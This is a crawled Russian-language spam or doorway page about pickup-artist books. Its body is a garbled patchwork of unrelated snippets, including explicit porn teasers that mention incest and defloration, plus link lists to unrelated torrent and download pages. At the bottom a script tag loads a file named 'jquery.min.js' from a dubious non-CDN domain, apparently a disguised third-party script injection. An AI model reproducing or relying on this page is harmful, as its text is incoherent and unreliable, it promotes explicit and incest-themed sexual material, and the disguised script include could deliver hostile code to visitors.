

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://lieyeetha.gpuopenanalytics.com/vqbw3-knigi-dlya-devushek-pikap.html
body_size: 3459
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Книги для девушек пикап - lieyeetha.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">lieyeetha.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Книги для девушек пикап</h2>
                            </header>
                            <p>Здесь вы найдете видео и книги: Аргов Шерри, Байгужин Денис, Банкрофт Ланди, Берн Эрик. Помощь и консультации: как наладить или вернуть отношения, завоевать любовь и секс. Привет, в моей группе ты найдешь: Пикап ВИДЕО Как вызвать СЕКСУАЛЬНОЕ влечение. Пикап - это наука обольщения и соблазнения, искусство знакомства с девушками, привлечения. Пика́п (от англ. pick up) — деятельность, направленная на знакомство с целью соблазнения Пикап-тренер. Тренинги в Москве. YouTube-канал с полезными роликами на тему пикапа. ВЫ НИКОГДА ЕЩЕ ДО ЭТОГО НЕ ЗНАКОМИЛИСЬ С ТАКИМ КОЛИЧЕСТВОМ ДЕВУШЕК ЗА 4 ДНЯ!!! И ВРЯД. Общение для девочек. Популярный форум для женщин и девушек. Все обо всем, только полезная. 
Лишение девственности русских девушек. Первый секс и дефлорация. В этом посте расскажу о том, как именно писать качественные и цепляющие приветствия для. Дрочат все - это правда! Видео ролики только Мы передаём знания о женской энергии с помощью современных психологических инструментов. Наиболее рейтинговые и самые лучшие комедии 2000 – 2018 годов. Список популярных фильмов. 
Eroticom - портал эротики поиск изображений, интим знакомств, эротических. ★ Популярные ролики с русскими мамками и девушками ★ Запретный инцест ★ Жесткий секс. Совмещенный голос+текст - самое то что надо. Можно ли добавить для текстовых сообщений. Таким образом, можно, воздействуя на чувства девушки, вызвать в ней недвусмысленные. Вопросы и ответы Для вопросов, как найти какую-то конкретную девушку, или девушку. Биография Насти Рыбки: личная жизнь, последние новости 2018, Инстаграм, Саша Травка, книга. Конкурс для читателей блога: Среди всех читателей блога №1 о соблазнении девушек. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vqbw3-skachat-cherez-torrent-igru-stalker-frozen-zone.html">Скачать через торрент игру сталкер frozen zone</a></li>
                                <li><a href="vqbw3-chehov-lebedinaya-pesnya-kratkoe-soderzhanie.html">Чехов лебединая песня краткое содержание</a></li>
                                <li><a href="vqbw3-skachat-maynkraft-launcher-mini-igry.html">Скачать майнкрафт лаунчер мини игры</a></li>
                                <li><a href="vqbw3-kamenev-aleks-naemnik-skachat.html">Каменев алекс наемник скачать</a></li>
                                <li><a href="vqbw3-skachat-muzyku-sizyy-golubochek.html">Скачать музыку сизый голубочек</a></li>
                                <li><a href="vqbw3-pazl-internet-voronezh.html">Пазл интернет воронеж</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>СОБЛАЗНЕНИЕ, ПИКАП, ПСИХОЛОГИЯ. Книги и видео.</li>
<li>ALEX ODESSA - Психология отношений, соблазнения и любви.</li>
<li>ПИКАП знакомства.</li>
<li>Богачев Филипп. Книги онлайн.</li>
<li>Пикап (соблазнение) — Википедия.</li>
<li>Пикап-тренинг Давида Багдасаряна в Москве.</li>
<li>Пикап тренинги: знакомства, свидания, отношения Владимир.</li>
<li>Войти или зарегистрироваться.</li>
<li>Смотреть онлайн как ебут и рвут целку в первый раз.</li>
<li>Как писать цепляющие приветствия.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-groza-cellyulita-programma-skachat-besplatno.html">Гроза целлюлита программа скачать бесплатно</a></li>
                                            <li><a href="vqbw3-oformlenie-organizacionnyh-dokumentov-prezentaciya.html">Оформление организационных документов презентация</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-kuda-vstavlyat-mody-dlya-ets-2.html">Куда вставлять моды для ets 2</a></li>
                                            <li><a href="vqbw3-muzyka-novyy-god-2014-skachat.html">Музыка новый год 2014 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-igra-nfl-2012-pc-skachat-torrent.html">Игра nfl 2012 pc скачать торрент</a></li>
                                            <li><a href="vqbw3-skayrim-mod-na-lord-vampir.html">Скайрим мод на лорд вампир</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vqbw3-dorozhnyy-nalog-obrazec-zapolneniya-2014.html">Дорожный налог образец заполнения 2014</a></li>
                                            <li><a href="vqbw3-prezentaciya-bezrabotica-i-ee-vidy.html">Презентация безработица и ее виды</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
